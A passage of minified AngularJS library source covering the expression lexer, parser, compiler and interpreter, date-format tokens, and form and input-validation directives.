this.throwError("Invalid unicode escape [\\u"+e+"]"),this.index+=4,d+=String.fromCharCode(parseInt(e,16))):d+=ch[f]||f,e=!1;else if("\\"===f)e=!0;else{if(f===a){this.index++;this.tokens.push({index:b,text:c,constant:!0,value:d});return}d+=f}this.index++}this.throwError("Unterminated quote",b)}};var r=function(a,b){this.lexer=a;this.options=b};r.Program="Program";r.ExpressionStatement="ExpressionStatement";r.AssignmentExpression="AssignmentExpression";r.ConditionalExpression="ConditionalExpression";
r.LogicalExpression="LogicalExpression";r.BinaryExpression="BinaryExpression";r.UnaryExpression="UnaryExpression";r.CallExpression="CallExpression";r.MemberExpression="MemberExpression";r.Identifier="Identifier";r.Literal="Literal";r.ArrayExpression="ArrayExpression";r.Property="Property";r.ObjectExpression="ObjectExpression";r.ThisExpression="ThisExpression";r.LocalsExpression="LocalsExpression";r.NGValueParameter="NGValueParameter";r.prototype={ast:function(a){this.text=a;this.tokens=this.lexer.lex(a);
a=this.program();0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]);return a},program:function(){for(var a=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&a.push(this.expressionStatement()),!this.expect(";"))return{type:r.Program,body:a}},expressionStatement:function(){return{type:r.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var a=this.expression();this.expect("|");)a=this.filter(a);return a},expression:function(){return this.assignment()},
assignment:function(){var a=this.ternary();this.expect("=")&&(a={type:r.AssignmentExpression,left:a,right:this.assignment(),operator:"="});return a},ternary:function(){var a=this.logicalOR(),b,d;return this.expect("?")&&(b=this.expression(),this.consume(":"))?(d=this.expression(),{type:r.ConditionalExpression,test:a,alternate:b,consequent:d}):a},logicalOR:function(){for(var a=this.logicalAND();this.expect("||");)a={type:r.LogicalExpression,operator:"||",left:a,right:this.logicalAND()};return a},logicalAND:function(){for(var a=
this.equality();this.expect("&&");)a={type:r.LogicalExpression,operator:"&&",left:a,right:this.equality()};return a},equality:function(){for(var a=this.relational(),b;b=this.expect("==","!=","===","!==");)a={type:r.BinaryExpression,operator:b.text,left:a,right:this.relational()};return a},relational:function(){for(var a=this.additive(),b;b=this.expect("<",">","<=",">=");)a={type:r.BinaryExpression,operator:b.text,left:a,right:this.additive()};return a},additive:function(){for(var a=this.multiplicative(),
b;b=this.expect("+","-");)a={type:r.BinaryExpression,operator:b.text,left:a,right:this.multiplicative()};return a},multiplicative:function(){for(var a=this.unary(),b;b=this.expect("*","/","%");)a={type:r.BinaryExpression,operator:b.text,left:a,right:this.unary()};return a},unary:function(){var a;return(a=this.expect("+","-","!"))?{type:r.UnaryExpression,operator:a.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var a;this.expect("(")?(a=this.filterChain(),this.consume(")")):
this.expect("[")?a=this.arrayDeclaration():this.expect("{")?a=this.object():this.selfReferential.hasOwnProperty(this.peek().text)?a=pa(this.selfReferential[this.consume().text]):this.options.literals.hasOwnProperty(this.peek().text)?a={type:r.Literal,value:this.options.literals[this.consume().text]}:this.peek().identifier?a=this.identifier():this.peek().constant?a=this.constant():this.throwError("not a primary expression",this.peek());for(var b;b=this.expect("(","[",".");)"("===b.text?(a={type:r.CallExpression,
callee:a,arguments:this.parseArguments()},this.consume(")")):"["===b.text?(a={type:r.MemberExpression,object:a,property:this.expression(),computed:!0},this.consume("]")):"."===b.text?a={type:r.MemberExpression,object:a,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return a},filter:function(a){a=[a];for(var b={type:r.CallExpression,callee:this.identifier(),arguments:a,filter:!0};this.expect(":");)a.push(this.expression());return b},parseArguments:function(){var a=[];if(")"!==
this.peekToken().text){do a.push(this.filterChain());while(this.expect(","))}return a},identifier:function(){var a=this.consume();a.identifier||this.throwError("is not a valid identifier",a);return{type:r.Identifier,name:a.text}},constant:function(){return{type:r.Literal,value:this.consume().value}},arrayDeclaration:function(){var a=[];if("]"!==this.peekToken().text){do{if(this.peek("]"))break;a.push(this.expression())}while(this.expect(","))}this.consume("]");return{type:r.ArrayExpression,elements:a}},
object:function(){var a=[],b;if("}"!==this.peekToken().text){do{if(this.peek("}"))break;b={type:r.Property,kind:"init"};this.peek().constant?(b.key=this.constant(),b.computed=!1,this.consume(":"),b.value=this.expression()):this.peek().identifier?(b.key=this.identifier(),b.computed=!1,this.peek(":")?(this.consume(":"),b.value=this.expression()):b.value=b.key):this.peek("[")?(this.consume("["),b.key=this.expression(),this.consume("]"),b.computed=!0,this.consume(":"),b.value=this.expression()):this.throwError("invalid key",
this.peek());a.push(b)}while(this.expect(","))}this.consume("}");return{type:r.ObjectExpression,properties:a}},throwError:function(a,b){throw ea("syntax",b.text,a,b.index+1,this.text,this.text.substring(b.index));},consume:function(a){if(0===this.tokens.length)throw ea("ueoe",this.text);var b=this.expect(a);b||this.throwError("is unexpected, expecting ["+a+"]",this.peek());return b},peekToken:function(){if(0===this.tokens.length)throw ea("ueoe",this.text);return this.tokens[0]},peek:function(a,b,
d,c){return this.peekAhead(0,a,b,d,c)},peekAhead:function(a,b,d,c,e){if(this.tokens.length>a){a=this.tokens[a];var f=a.text;if(f===b||f===d||f===c||f===e||!(b||d||c||e))return a}return!1},expect:function(a,b,d,c){return(a=this.peek(a,b,d,c))?(this.tokens.shift(),a):!1},selfReferential:{"this":{type:r.ThisExpression},$locals:{type:r.LocalsExpression}}};Id.prototype={compile:function(a,b){var d=this,c=this.astBuilder.ast(a);this.state={nextId:0,filters:{},expensiveChecks:b,fn:{vars:[],body:[],own:{}},
assign:{vars:[],body:[],own:{}},inputs:[]};W(c,d.$filter);var e="",f;this.stage="assign";if(f=Gd(c))this.state.computing="assign",e=this.nextId(),this.recurse(f,e),this.return_(e),e="fn.assign="+this.generateFunction("assign","s,v,l");f=Ed(c.body);d.stage="inputs";q(f,function(a,b){var c="fn"+b;d.state[c]={vars:[],body:[],own:{}};d.state.computing=c;var e=d.nextId();d.recurse(a,e);d.return_(e);d.state.inputs.push(c);a.watchId=b});this.state.computing="fn";this.stage="main";this.recurse(c);e='"'+this.USE+
" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+e+this.watchFns()+"return fn;";e=(new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",e))(this.$filter,Ta,qa,vd,xg,Kb,Fg,Dd,a);this.state=this.stage=void 0;e.literal=Hd(c);e.constant=c.constant;return e},USE:"use",STRICT:"strict",watchFns:function(){var a=[],b=this.state.inputs,d=this;q(b,function(b){a.push("var "+
b+"="+d.generateFunction(b,"s"))});b.length&&a.push("fn.inputs=["+b.join(",")+"];");return a.join("")},generateFunction:function(a,b){return"function("+b+"){"+this.varsPrefix(a)+this.body(a)+"};"},filterPrefix:function(){var a=[],b=this;q(this.state.filters,function(d,c){a.push(d+"=$filter("+b.escape(c)+")")});return a.length?"var "+a.join(",")+";":""},varsPrefix:function(a){return this.state[a].vars.length?"var "+this.state[a].vars.join(",")+";":""},body:function(a){return this.state[a].body.join("")},
recurse:function(a,b,d,c,e,f){var g,h,k=this,l,m,n;c=c||C;if(!f&&u(a.watchId))b=b||this.nextId(),this.if_("i",this.lazyAssign(b,this.computedMember("i",a.watchId)),this.lazyRecurse(a,b,d,c,e,!0));else switch(a.type){case r.Program:q(a.body,function(b,c){k.recurse(b.expression,void 0,void 0,function(a){h=a});c!==a.body.length-1?k.current().body.push(h,";"):k.return_(h)});break;case r.Literal:m=this.escape(a.value);this.assign(b,m);c(m);break;case r.UnaryExpression:this.recurse(a.argument,void 0,void 0,
function(a){h=a});m=a.operator+"("+this.ifDefined(h,0)+")";this.assign(b,m);c(m);break;case r.BinaryExpression:this.recurse(a.left,void 0,void 0,function(a){g=a});this.recurse(a.right,void 0,void 0,function(a){h=a});m="+"===a.operator?this.plus(g,h):"-"===a.operator?this.ifDefined(g,0)+a.operator+this.ifDefined(h,0):"("+g+")"+a.operator+"("+h+")";this.assign(b,m);c(m);break;case r.LogicalExpression:b=b||this.nextId();k.recurse(a.left,b);k.if_("&&"===a.operator?b:k.not(b),k.lazyRecurse(a.right,b));
c(b);break;case r.ConditionalExpression:b=b||this.nextId();k.recurse(a.test,b);k.if_(b,k.lazyRecurse(a.alternate,b),k.lazyRecurse(a.consequent,b));c(b);break;case r.Identifier:b=b||this.nextId();d&&(d.context="inputs"===k.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",a.name)+"?l:s"),d.computed=!1,d.name=a.name);Ta(a.name);k.if_("inputs"===k.stage||k.not(k.getHasOwnProperty("l",a.name)),function(){k.if_("inputs"===k.stage||"s",function(){e&&1!==e&&k.if_(k.not(k.nonComputedMember("s",
a.name)),k.lazyAssign(k.nonComputedMember("s",a.name),"{}"));k.assign(b,k.nonComputedMember("s",a.name))})},b&&k.lazyAssign(b,k.nonComputedMember("l",a.name)));(k.state.expensiveChecks||Mb(a.name))&&k.addEnsureSafeObject(b);c(b);break;case r.MemberExpression:g=d&&(d.context=this.nextId())||this.nextId();b=b||this.nextId();k.recurse(a.object,g,void 0,function(){k.if_(k.notNull(g),function(){e&&1!==e&&k.addEnsureSafeAssignContext(g);if(a.computed)h=k.nextId(),k.recurse(a.property,h),k.getStringValue(h),
k.addEnsureSafeMemberName(h),e&&1!==e&&k.if_(k.not(k.computedMember(g,h)),k.lazyAssign(k.computedMember(g,h),"{}")),m=k.ensureSafeObject(k.computedMember(g,h)),k.assign(b,m),d&&(d.computed=!0,d.name=h);else{Ta(a.property.name);e&&1!==e&&k.if_(k.not(k.nonComputedMember(g,a.property.name)),k.lazyAssign(k.nonComputedMember(g,a.property.name),"{}"));m=k.nonComputedMember(g,a.property.name);if(k.state.expensiveChecks||Mb(a.property.name))m=k.ensureSafeObject(m);k.assign(b,m);d&&(d.computed=!1,d.name=a.property.name)}},
function(){k.assign(b,"undefined")});c(b)},!!e);break;case r.CallExpression:b=b||this.nextId();a.filter?(h=k.filter(a.callee.name),l=[],q(a.arguments,function(a){var b=k.nextId();k.recurse(a,b);l.push(b)}),m=h+"("+l.join(",")+")",k.assign(b,m),c(b)):(h=k.nextId(),g={},l=[],k.recurse(a.callee,h,g,function(){k.if_(k.notNull(h),function(){k.addEnsureSafeFunction(h);q(a.arguments,function(a){k.recurse(a,k.nextId(),void 0,function(a){l.push(k.ensureSafeObject(a))})});g.name?(k.state.expensiveChecks||k.addEnsureSafeObject(g.context),
m=k.member(g.context,g.name,g.computed)+"("+l.join(",")+")"):m=h+"("+l.join(",")+")";m=k.ensureSafeObject(m);k.assign(b,m)},function(){k.assign(b,"undefined")});c(b)}));break;case r.AssignmentExpression:h=this.nextId();g={};if(!Fd(a.left))throw ea("lval");this.recurse(a.left,void 0,g,function(){k.if_(k.notNull(g.context),function(){k.recurse(a.right,h);k.addEnsureSafeObject(k.member(g.context,g.name,g.computed));k.addEnsureSafeAssignContext(g.context);m=k.member(g.context,g.name,g.computed)+a.operator+
h;k.assign(b,m);c(b||m)})},1);break;case r.ArrayExpression:l=[];q(a.elements,function(a){k.recurse(a,k.nextId(),void 0,function(a){l.push(a)})});m="["+l.join(",")+"]";this.assign(b,m);c(m);break;case r.ObjectExpression:l=[];n=!1;q(a.properties,function(a){a.computed&&(n=!0)});n?(b=b||this.nextId(),this.assign(b,"{}"),q(a.properties,function(a){a.computed?(g=k.nextId(),k.recurse(a.key,g)):g=a.key.type===r.Identifier?a.key.name:""+a.key.value;h=k.nextId();k.recurse(a.value,h);k.assign(k.member(b,g,
a.computed),h)})):(q(a.properties,function(b){k.recurse(b.value,a.constant?void 0:k.nextId(),void 0,function(a){l.push(k.escape(b.key.type===r.Identifier?b.key.name:""+b.key.value)+":"+a)})}),m="{"+l.join(",")+"}",this.assign(b,m));c(b||m);break;case r.ThisExpression:this.assign(b,"s");c("s");break;case r.LocalsExpression:this.assign(b,"l");c("l");break;case r.NGValueParameter:this.assign(b,"v"),c("v")}},getHasOwnProperty:function(a,b){var d=a+"."+b,c=this.current().own;c.hasOwnProperty(d)||(c[d]=
this.nextId(!1,a+"&&("+this.escape(b)+" in "+a+")"));return c[d]},assign:function(a,b){if(a)return this.current().body.push(a,"=",b,";"),a},filter:function(a){this.state.filters.hasOwnProperty(a)||(this.state.filters[a]=this.nextId(!0));return this.state.filters[a]},ifDefined:function(a,b){return"ifDefined("+a+","+this.escape(b)+")"},plus:function(a,b){return"plus("+a+","+b+")"},return_:function(a){this.current().body.push("return ",a,";")},if_:function(a,b,d){if(!0===a)b();else{var c=this.current().body;
c.push("if(",a,"){");b();c.push("}");d&&(c.push("else{"),d(),c.push("}"))}},not:function(a){return"!("+a+")"},notNull:function(a){return a+"!=null"},nonComputedMember:function(a,b){var d=/[^$_a-zA-Z0-9]/g;return/^[$_a-zA-Z][$_a-zA-Z0-9]*$/.test(b)?a+"."+b:a+'["'+b.replace(d,this.stringEscapeFn)+'"]'},computedMember:function(a,b){return a+"["+b+"]"},member:function(a,b,d){return d?this.computedMember(a,b):this.nonComputedMember(a,b)},addEnsureSafeObject:function(a){this.current().body.push(this.ensureSafeObject(a),
";")},addEnsureSafeMemberName:function(a){this.current().body.push(this.ensureSafeMemberName(a),";")},addEnsureSafeFunction:function(a){this.current().body.push(this.ensureSafeFunction(a),";")},addEnsureSafeAssignContext:function(a){this.current().body.push(this.ensureSafeAssignContext(a),";")},ensureSafeObject:function(a){return"ensureSafeObject("+a+",text)"},ensureSafeMemberName:function(a){return"ensureSafeMemberName("+a+",text)"},ensureSafeFunction:function(a){return"ensureSafeFunction("+a+",text)"},
getStringValue:function(a){this.assign(a,"getStringValue("+a+")")},ensureSafeAssignContext:function(a){return"ensureSafeAssignContext("+a+",text)"},lazyRecurse:function(a,b,d,c,e,f){var g=this;return function(){g.recurse(a,b,d,c,e,f)}},lazyAssign:function(a,b){var d=this;return function(){d.assign(a,b)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)},escape:function(a){if(H(a))return"'"+a.replace(this.stringEscapeRegex,this.stringEscapeFn)+
"'";if(Z(a))return a.toString();if(!0===a)return"true";if(!1===a)return"false";if(null===a)return"null";if("undefined"===typeof a)return"undefined";throw ea("esc");},nextId:function(a,b){var d="v"+this.state.nextId++;a||this.current().vars.push(d+(b?"="+b:""));return d},current:function(){return this.state[this.state.computing]}};Jd.prototype={compile:function(a,b){var d=this,c=this.astBuilder.ast(a);this.expression=a;this.expensiveChecks=b;W(c,d.$filter);var e,f;if(e=Gd(c))f=this.recurse(e);e=Ed(c.body);
var g;e&&(g=[],q(e,function(a,b){var c=d.recurse(a);a.input=c;g.push(c);a.watchId=b}));var h=[];q(c.body,function(a){h.push(d.recurse(a.expression))});e=0===c.body.length?C:1===c.body.length?h[0]:function(a,b){var c;q(h,function(d){c=d(a,b)});return c};f&&(e.assign=function(a,b,c){return f(a,c,b)});g&&(e.inputs=g);e.literal=Hd(c);e.constant=c.constant;return e},recurse:function(a,b,d){var c,e,f=this,g;if(a.input)return this.inputs(a.input,a.watchId);switch(a.type){case r.Literal:return this.value(a.value,
b);case r.UnaryExpression:return e=this.recurse(a.argument),this["unary"+a.operator](e,b);case r.BinaryExpression:return c=this.recurse(a.left),e=this.recurse(a.right),this["binary"+a.operator](c,e,b);case r.LogicalExpression:return c=this.recurse(a.left),e=this.recurse(a.right),this["binary"+a.operator](c,e,b);case r.ConditionalExpression:return this["ternary?:"](this.recurse(a.test),this.recurse(a.alternate),this.recurse(a.consequent),b);case r.Identifier:return Ta(a.name,f.expression),f.identifier(a.name,
f.expensiveChecks||Mb(a.name),b,d,f.expression);case r.MemberExpression:return c=this.recurse(a.object,!1,!!d),a.computed||(Ta(a.property.name,f.expression),e=a.property.name),a.computed&&(e=this.recurse(a.property)),a.computed?this.computedMember(c,e,b,d,f.expression):this.nonComputedMember(c,e,f.expensiveChecks,b,d,f.expression);case r.CallExpression:return g=[],q(a.arguments,function(a){g.push(f.recurse(a))}),a.filter&&(e=this.$filter(a.callee.name)),a.filter||(e=this.recurse(a.callee,!0)),a.filter?
function(a,c,d,f){for(var n=[],p=0;p<g.length;++p)n.push(g[p](a,c,d,f));a=e.apply(void 0,n,f);return b?{context:void 0,name:void 0,value:a}:a}:function(a,c,d,m){var n=e(a,c,d,m),p;if(null!=n.value){qa(n.context,f.expression);vd(n.value,f.expression);p=[];for(var q=0;q<g.length;++q)p.push(qa(g[q](a,c,d,m),f.expression));p=qa(n.value.apply(n.context,p),f.expression)}return b?{value:p}:p};case r.AssignmentExpression:return c=this.recurse(a.left,!0,1),e=this.recurse(a.right),function(a,d,g,m){var n=c(a,
d,g,m);a=e(a,d,g,m);qa(n.value,f.expression);Kb(n.context);n.context[n.name]=a;return b?{value:a}:a};case r.ArrayExpression:return g=[],q(a.elements,function(a){g.push(f.recurse(a))}),function(a,c,d,e){for(var f=[],p=0;p<g.length;++p)f.push(g[p](a,c,d,e));return b?{value:f}:f};case r.ObjectExpression:return g=[],q(a.properties,function(a){a.computed?g.push({key:f.recurse(a.key),computed:!0,value:f.recurse(a.value)}):g.push({key:a.key.type===r.Identifier?a.key.name:""+a.key.value,computed:!1,value:f.recurse(a.value)})}),
function(a,c,d,e){for(var f={},p=0;p<g.length;++p)g[p].computed?f[g[p].key(a,c,d,e)]=g[p].value(a,c,d,e):f[g[p].key]=g[p].value(a,c,d,e);return b?{value:f}:f};case r.ThisExpression:return function(a){return b?{value:a}:a};case r.LocalsExpression:return function(a,c){return b?{value:c}:c};case r.NGValueParameter:return function(a,c,d){return b?{value:d}:d}}},"unary+":function(a,b){return function(d,c,e,f){d=a(d,c,e,f);d=u(d)?+d:0;return b?{value:d}:d}},"unary-":function(a,b){return function(d,c,e,
f){d=a(d,c,e,f);d=u(d)?-d:0;return b?{value:d}:d}},"unary!":function(a,b){return function(d,c,e,f){d=!a(d,c,e,f);return b?{value:d}:d}},"binary+":function(a,b,d){return function(c,e,f,g){var h=a(c,e,f,g);c=b(c,e,f,g);h=Dd(h,c);return d?{value:h}:h}},"binary-":function(a,b,d){return function(c,e,f,g){var h=a(c,e,f,g);c=b(c,e,f,g);h=(u(h)?h:0)-(u(c)?c:0);return d?{value:h}:h}},"binary*":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)*b(c,e,f,g);return d?{value:c}:c}},"binary/":function(a,b,d){return function(c,
e,f,g){c=a(c,e,f,g)/b(c,e,f,g);return d?{value:c}:c}},"binary%":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)%b(c,e,f,g);return d?{value:c}:c}},"binary===":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)===b(c,e,f,g);return d?{value:c}:c}},"binary!==":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)!==b(c,e,f,g);return d?{value:c}:c}},"binary==":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)==b(c,e,f,g);return d?{value:c}:c}},"binary!=":function(a,b,d){return function(c,
e,f,g){c=a(c,e,f,g)!=b(c,e,f,g);return d?{value:c}:c}},"binary<":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)<b(c,e,f,g);return d?{value:c}:c}},"binary>":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>b(c,e,f,g);return d?{value:c}:c}},"binary<=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)<=b(c,e,f,g);return d?{value:c}:c}},"binary>=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>=b(c,e,f,g);return d?{value:c}:c}},"binary&&":function(a,b,d){return function(c,e,f,g){c=
a(c,e,f,g)&&b(c,e,f,g);return d?{value:c}:c}},"binary||":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)||b(c,e,f,g);return d?{value:c}:c}},"ternary?:":function(a,b,d,c){return function(e,f,g,h){e=a(e,f,g,h)?b(e,f,g,h):d(e,f,g,h);return c?{value:e}:e}},value:function(a,b){return function(){return b?{context:void 0,name:void 0,value:a}:a}},identifier:function(a,b,d,c,e){return function(f,g,h,k){f=g&&a in g?g:f;c&&1!==c&&f&&!f[a]&&(f[a]={});g=f?f[a]:void 0;b&&qa(g,e);return d?{context:f,name:a,
value:g}:g}},computedMember:function(a,b,d,c,e){return function(f,g,h,k){var l=a(f,g,h,k),m,n;null!=l&&(m=b(f,g,h,k),m+="",Ta(m,e),c&&1!==c&&(Kb(l),l&&!l[m]&&(l[m]={})),n=l[m],qa(n,e));return d?{context:l,name:m,value:n}:n}},nonComputedMember:function(a,b,d,c,e,f){return function(g,h,k,l){g=a(g,h,k,l);e&&1!==e&&(Kb(g),g&&!g[b]&&(g[b]={}));h=null!=g?g[b]:void 0;(d||Mb(b))&&qa(h,f);return c?{context:g,name:b,value:h}:h}},inputs:function(a,b){return function(d,c,e,f){return f?f[b]:a(d,c,e)}}};var pc=
function(a,b,d){this.lexer=a;this.$filter=b;this.options=d;this.ast=new r(a,d);this.astCompiler=d.csp?new Jd(this.ast,b):new Id(this.ast,b)};pc.prototype={constructor:pc,parse:function(a){return this.astCompiler.compile(a,this.options.expensiveChecks)}};var fa=N("$sce"),la={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},Ig=N("$compile"),V=B.document.createElement("a"),Nd=Ca(B.location.href);Od.$inject=["$document"];Tc.$inject=["$provide"];var Vd=22,Ud=".",rc="0";Pd.$inject=["$locale"];
Rd.$inject=["$locale"];var Tg={yyyy:Y("FullYear",4,0,!1,!0),yy:Y("FullYear",2,0,!0,!0),y:Y("FullYear",1,0,!1,!0),MMMM:nb("Month"),MMM:nb("Month",!0),MM:Y("Month",2,1),M:Y("Month",1,1),LLLL:nb("Month",!1,!0),dd:Y("Date",2),d:Y("Date",1),HH:Y("Hours",2),H:Y("Hours",1),hh:Y("Hours",2,-12),h:Y("Hours",1,-12),mm:Y("Minutes",2),m:Y("Minutes",1),ss:Y("Seconds",2),s:Y("Seconds",1),sss:Y("Milliseconds",3),EEEE:nb("Day"),EEE:nb("Day",!0),a:function(a,b){return 12>a.getHours()?b.AMPMS[0]:b.AMPMS[1]},Z:function(a,
b,d){a=-1*d;return a=(0<=a?"+":"")+(Nb(Math[0<a?"floor":"ceil"](a/60),2)+Nb(Math.abs(a%60),2))},ww:Xd(2),w:Xd(1),G:sc,GG:sc,GGG:sc,GGGG:function(a,b){return 0>=a.getFullYear()?b.ERANAMES[0]:b.ERANAMES[1]}},Sg=/((?:[^yMLdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,Rg=/^\-?\d+$/;Qd.$inject=["$locale"];var Mg=ma(P),Ng=ma(xb);Sd.$inject=["$parse"];var Ee=ma({restrict:"E",compile:function(a,b){if(!b.href&&!b.xlinkHref)return function(a,b){if("a"===b[0].nodeName.toLowerCase()){var e=
"[object SVGAnimatedString]"===na.call(b.prop("href"))?"xlink:href":"href";b.on("click",function(a){b.attr(e)||a.preventDefault()})}}}}),yb={};q(Hb,function(a,b){function d(a,d,e){a.$watch(e[c],function(a){e.$set(b,!!a)})}if("multiple"!==a){var c=Ba("ng-"+b),e=d;"checked"===a&&(e=function(a,b,e){e.ngModel!==e[c]&&d(a,b,e)});yb[c]=function(){return{restrict:"A",priority:100,link:e}}}});q(jd,function(a,b){yb[b]=function(){return{priority:100,link:function(a,c,e){if("ngPattern"===b&&"/"===e.ngPattern.charAt(0)&&
(c=e.ngPattern.match(Wg))){e.$set("ngPattern",new RegExp(c[1],c[2]));return}a.$watch(e[b],function(a){e.$set(b,a)})}}}});q(["src","srcset","href"],function(a){var b=Ba("ng-"+a);yb[b]=function(){return{priority:99,link:function(d,c,e){var f=a,g=a;"href"===a&&"[object SVGAnimatedString]"===na.call(c.prop("href"))&&(g="xlinkHref",e.$attr[g]="xlink:href",f=null);e.$observe(b,function(b){b?(e.$set(g,b),Fa&&f&&c.prop(f,e[g])):"href"===a&&e.$set(g,null)})}}}});var Ob={$addControl:C,$$renameControl:function(a,
b){a.$name=b},$removeControl:C,$setValidity:C,$setDirty:C,$setPristine:C,$setSubmitted:C};Yd.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var ge=function(a){return["$timeout","$parse",function(b,d){function c(a){return""===a?d('this[""]').assign:d(a).assign||C}return{name:"form",restrict:a?"EAC":"E",require:["form","^^?form"],controller:Yd,compile:function(d,f){d.addClass(Va).addClass(rb);var g=f.name?"name":a&&f.ngForm?"ngForm":!1;return{pre:function(a,d,e,f){var n=f[0];if(!("action"in
e)){var p=function(b){a.$apply(function(){n.$commitViewValue();n.$setSubmitted()});b.preventDefault()};d[0].addEventListener("submit",p,!1);d.on("$destroy",function(){b(function(){d[0].removeEventListener("submit",p,!1)},0,!1)})}(f[1]||n.$$parentForm).$addControl(n);var q=g?c(n.$name):C;g&&(q(a,n),e.$observe(g,function(b){n.$name!==b&&(q(a,void 0),n.$$parentForm.$$renameControl(n,b),q=c(n.$name),q(a,n))}));d.on("$destroy",function(){n.$$parentForm.$removeControl(n);q(a,void 0);R(n,Ob)})}}}}}]},Fe=
ge(),Re=ge(!0),Ug=/^\d{4,}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+(?:[+-][0-2]\d:[0-5]\d|Z)$/,dh=/^[a-z][a-z\d.+-]*:\/*(?:[^:@]+(?::[^@]+)?@)?(?:[^\s:/?#]+|\[[a-f\d:]+\])(?::\d+)?(?:\/[^?#]*)?(?:\?[^#]*)?(?:#.*)?$/i,eh=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+\/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+\/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,Vg=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,he=/^(\d{4,})-(\d{2})-(\d{2})$/,
ie=/^(\d{4,})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,yc=/^(\d{4,})-W(\d\d)$/,je=/^(\d{4,})-(\d\d)$/,ke=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,$d=S();q(["date","datetime-local","month","time","week"],function(a){$d[a]=!0});var le={text:function(a,b,d,c,e,f){Wa(a,b,d,c,e,f);uc(c)},date:ob("date",he,Qb(he,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":ob("datetimelocal",ie,Qb(ie,"yyyy MM dd HH mm ss sss".split(" ")),"yyyy-MM-ddTHH:mm:ss.sss"),time:ob("time",ke,Qb(ke,["HH","mm",
"ss","sss"]),"HH:mm:ss.sss"),week:ob("week",yc,function(a,b){if(ba(a))return a;if(H(a)){yc.lastIndex=0;var d=yc.exec(a);if(d){var c=+d[1],e=+d[2],f=d=0,g=0,h=0,k=Wd(c),e=7*(e-1);b&&(d=b.getHours(),f=b.getMinutes(),g=b.getSeconds(),h=b.getMilliseconds());return new Date(c,0,k.getDate()+e,d,f,g,h)}}return NaN},"yyyy-Www"),month:ob("month",je,Qb(je,["yyyy","MM"]),"yyyy-MM"),number:function(a,b,d,c,e,f){vc(a,b,d,c);Wa(a,b,d,c,e,f);ae(c);var g,h;if(u(d.min)||d.ngMin)c.$validators.min=function(a){return c.$isEmpty(a)||
z(g)||a>=g},d.$observe("min",function(a){g=qb(a);c.$validate()});if(u(d.max)||d.ngMax)c.$validators.max=function(a){return c.$isEmpty(a)||z(h)||a<=h},d.$observe("max",function(a){h=qb(a);c.$validate()})},url:function(a,b,d,c,e,f){Wa(a,b,d,c,e,f);uc(c);c.$$parserName="url";c.$validators.url=function(a,b){var d=a||b;return c.$isEmpty(d)||dh.test(d)}},email:function(a,b,d,c,e,f){Wa(a,b,d,c,e,f);uc(c);c.$$parserName="email";c.$validators.email=function(a,b){var d=a||b;return c.$isEmpty(d)||eh.test(d)}},
radio:function(a,b,d,c){z(d.name)&&b.attr("name",++sb);b.on("click",function(a){b[0].checked&&c.$setViewValue(d.value,a&&a.type)});c.$render=function(){b[0].checked=d.value===c.$viewValue};d.$observe("value",c.$render)},range:function(a,b,d,c,e,f){function g(a,c){b.attr(a,d[a]);d.$observe(a,c)}function h(a){n=qb(a);X(c.$modelValue)||(m?(a=b.val(),n>a&&(a=n,b.val(a)),c.$setViewValue(a)):c.$validate())}function k(a){p=qb(a);X(c.$modelValue)||(m?(a=b.val(),p<a&&(b.val(p),a=p<n?n:p),c.$setViewValue(a)):
c.$validate())}function l(a){q=qb(a);X(c.$modelValue)||(m&&c.$viewValue!==b.val()?c.$setViewValue(b.val()):c.$validate())}vc(a,b,d,c);ae(c);Wa(a,b,d,c,e,f);var m=c.$$hasNativeValidators&&"range"===b[0].type,n=m?0:void 0,p=m?100:void 0,q=m?1:void 0,r=b[0].validity;a=u(d.min);e=u(d.max);f=u(d.step);var t=c.$render;c.$render=m&&u(r.rangeUnderflow)&&u(r.rangeOverflow)?function(){t();c.$setViewValue(b.val())}:t;a&&(c.$validators.min=m?function(){return!0}:function(a,b){return c.$isEmpty(b)||z(n)||b>=n},
